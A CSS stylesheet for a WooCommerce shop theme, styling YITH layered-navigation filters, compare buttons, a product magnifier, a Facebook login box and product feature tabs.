.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li a:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li a:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen a,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li span:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li span:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen span {
    border: 2px solid #AAAAAA;
    background-image: none;

    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen a {
    height: 26px;
    width: 26px;
    padding: 0px;
    border: 2px solid #AAAAAA;
}

.yith-woo-ajax-reset-navigation.yith-woo-ajax-navigation > div { border: none; padding-left: 0; }
a.yith-wcan-reset-navigation.button {
    background: none repeat scroll 0 0 #7FA92D;
    border-color: #7FA92D;
    color: #FFFFFF !important;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6) !important;
}

a.yith-wcan-reset-navigation.button:hover {
    background-color: #8ab830;
}

/* sizes */
.widget.widget_layered_nav .sizes li { padding-right:8px !important; }
.widget.widget_layered_nav .sizes li .size-filter { padding:2px 5px; line-height:21px; font-size:16px; color:#a09d9d; background:#fff; border:1px solid #ccc9c9; -webkit-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23); -moz-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23); box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23); }
.widget.widget_layered_nav .sizes li .size-filter:hover { border-color:#dec084; color:#c38204; }
.widget.widget_layered_nav .sizes li.chosen .size-filter { border-color:#dec084; color:#c38204; }
.woocommerce .widget_layered_nav ul {
	margin: 0;
	padding: 0;
	border: 0;
	list-style: none outside
}
.woocommerce .widget_layered_nav ul li {
	list-style: none
}
.woocommerce .widget_layered_nav ul li:after {
	content: "";
	display: block;
	clear: both
}
.woocommerce .widget_layered_nav ul li a, .widget_layered_nav ul li span {
	padding: 1px 0;
	float: left
}
.woocommerce #sidebar .widget_layered_nav ul li.chosen a {
	padding: 0 6px 0 6px;
	background: #f2f2f2;
	color: #aa7309;
	border: 0;
}
.woocommerce .widget_layered_nav ul li.chosen a:after {
    content: " [x]";
	color: #aa7309;
	font-size: 9px;
}
.woocommerce .widget_layered_nav ul li.chosen a:before {
    content: "- ";
	color: #aa7309;
	font-size: 9px;
}
.widget.widget_layered_nav li small.count {
	border: 1px solid #D9D3D3;
    color: #A6A6A6;
    float: right;
    padding: 0 5px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-label.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label.yith-wcan li,
.woocommerce .widget_layered_nav ul.yith-wcan-label.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label.yith-wcan li {
    border-bottom: none;
    padding: 3px 8px 6px 0px;
}

.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li a,
.woocommerce-page #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li a,
.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li span,
.woocommerce-page #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li span {
    background: #ffffff;
    border: 1px solid #ccc9c9;
    display: block;
    margin: 0;
    padding: 2px 5px;
    font-size:16px;
    line-height: 22px;
    color:#a09d9d;
    overflow: hidden;
    text-decoration: none;

    -webkit-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23);
    -moz-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23);
    box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23);
}

.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li a:hover,
.woocommerce-page #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li a:hover {
    border: 1px solid #bbb;
    background-image: none;
    background-color: #ffffff;
    color: #a09d9d;

    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a,
.woocommerce-page #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a {
    border: 1px solid #dec084;
    background-image: none;
    background-color: #ffffff;
    color: #c38204;
    line-height: 20px;

    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a:before {
    content: "";
}

.widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a:after {
    position: relative;
    top: -2px;
}

/** COMPARE */
input.woo_bt_compare_this.button { padding:4px 8px; border-radius:16px; -webkit-border-radius:16px; -moz-border-radius:16px; margin-top:10px; }

a.woo_bt_compare_this {
    font-family: sans-serif;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    border: 1px solid #969696;
    padding: 5px 8px;
    text-decoration: none;
    font-weight: bold;
    margin: 0;
    margin-top: 10px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
    -moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
    box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);

    background-color: #7FA92D;
    border-color: #7FA92D;
    color: #FFFFFF;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6);
    line-height: 15px;
}

a.woo_bt_compare_this:hover {
    background-color: #8AB830;
}

a.compare.button, #sidebar a.compare.button {
    background: none repeat scroll 0 0 #7FA92D;
    border-color: #7FA92D;
    color: #FFFFFF;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6);
}

a.compare.button:hover, #sidebar a.compare.button:hover {
    background: none repeat scroll 0 0 #8AB830;
}

.products li a.compare.button {
    display: inline;
}

/** MAGNIFIER **/
div.product .yith_magnifier_gallery, div.product .thumbnails {margin:0;}
div.product .thumbnails {/*margin-right:-25px;*/position:relative;}
div.product .thumbnails li a { width:auto !important; }
div.product .thumbnails #slider-prev, div.product .thumbnails #slider-next { display:none !important; cursor:pointer; width:27px; height:26px; background:url('images/slider-arrow.png') no-repeat; position:absolute; top:50%; margin-top:-16px; }
div.product .thumbnails #slider-prev { background-position: left center; left:1px; }
div.product .thumbnails #slider-next { background-position: right center; right:21px; }
div.product .thumbnails:hover #slider-prev, div.product .thumbnails:hover #slider-next { display:block !important; }

/* edit address fields */
.address-field #shipping_country_field, .address-field #billing_country_field { float: left; width: 47%; }


/* FACEBOOK LOGIN */
.fb-connect{
    border: 9px solid #f5f3f3;
    display: block;
    height: 93px;
    background: url(../images/fblogin_bg.png) left 1px no-repeat;
    float:right;
    width: 98%;
}
.fb-connect h3{
    vertical-align: 93px;
    text-transform: uppercase;
    color:#000;
    border: 0px;
    float: left;
    width: 50%;
}
.fb-connect h3{
    vertical-align: 93px;
    text-transform: uppercase;
    color:#000;
    font-size: 14px;
    border: 0px;
    float: left;
    float: left;
    width: 40%;
    margin-top: 34px;
    margin-left: 20px;
}
.fb-connect .btn-fb-login{
    width: 50%;
    float: right;
}
.fb-connect .btn-fb-login a{
    border: 1px solid #283142;
    border-radius: 1px;
    -webkit-border-radius: 1px;
    -mox-border-radius:1px;
    float: right;
    background: #2E508F url(../images/fblogin_icon.png) 15px 6px no-repeat;
    color: #FFF;
    padding: 9px 20px 30px 60px;
    text-transform: uppercase;
    font-weight: 800;
    font-size: 11px;
    margin-right: 22px;
    margin-top: 25px;
}
.facebook-unlink{
    margin-top: 20px;
    margin-bottom: 15px;
}
.facebook-unlink a{
    border: 1px solid #6d696a;
    border-radius: 1px;
    -webkit-border-radius: 1px;
    -mox-border-radius:1px;
    background: #000 url(../images/fblogin_icon2.png) 15px 8px no-repeat;
    color: #FFF;
    font-weight: 800;
    font-size: 11px;
    text-transform: uppercase;
    margin-top: 30px;
    padding: 10px 20px 10px 42px;
}

/* fix css da test 2.1.2 */
.comment-form-comment label,
.comment-form-rating label{
    width: auto !important;
}

/* fix product thumbnails gallery prettyphoto */
div.pp_woocommerce .pp_nav { display: block !important; }

/* Widget product */

#sidebar .woocommerce ul.product_list_widget li {
    min-height: 56px;
    position: relative;
    padding-left: 65px !important;
}
#sidebar .woocommerce ul.product_list_widget li > a img.attachment-shop_thumbnail {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0;
}

/* Features Tabs Style Fix*/

.woocommerce-tabs .features-tab-container {
    border: 1px solid #d4d4d4;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    overflow: hidden;
    position: relative;
    width: 100%;
}

.woocommerce-tabs .features-tab-container .features-tab-wrapper {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -webkit-border-bottom-right-radius: 5px;
    -moz-border-radius-topright: 5px;
    -moz-border-radius-bottomright: 5px;
    width: 100%;
}

#product-tabs.woocommerce-tabs .features-tab-container .features-tab-labels {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-bottomleft: 5px;
    float: left;
    list-style-type: none;
    margin: 0 0 -1px;
    padding: 0;
    width: 100%;
    margin-left:0;
}

.woocommerce-tabs .features-tab-container .features-tab-labels li {
    background: #f5f5f5;
    border-bottom: 1px solid #d4d4d4;
    color: #727171;
    cursor: pointer;
    font-family:'Rokkitt','Georgia','Times New Roman',serif;
    font-size: 16px !important;
    padding: 10px 16px;
    position: relative;
    width: 100%;
    z-index: 100;
    list-style: none;
}

.woocommerce-tabs .features-tab-container .features-tab-wrapper {
    float: left;
    padding: 0;
}

.woocommerce-tabs img.attachment-features_tab_icon {
    border: none;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    margin: 0 15px 0 0;
    vertical-align: middle;
}

.woocommerce-tabs .features-tab-container .features-tab-labels li.current-feature {
    background-color: #fff;
    border-right: 1px solid #fff;
    border-bottom: 1px solid #d4d4d4;
    border-top-left-radius: 5px;
    -webkit-border-top-left-radius: 5px;
    -moz-border-radius-topleft: 5px;
    color: #000;
}

.woocommerce-tabs .features-tab-container .features-tab-content {
    padding: 20px;
}
